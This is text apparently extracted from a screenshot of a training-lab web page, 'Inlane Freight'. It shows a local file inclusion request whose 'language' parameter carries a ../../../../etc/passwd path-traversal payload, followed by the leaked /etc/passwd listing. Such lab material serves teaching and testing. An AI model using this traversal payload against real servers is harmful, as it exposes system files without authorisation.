 http://<SERVER_IP>:<PORT>/index.php?language=../../../../etc/passwd
Inlane Freight Language
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:
/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:
/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin
/nologin list:x:38:38:Mailing List Manager:/var
/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin
/nologin
YANG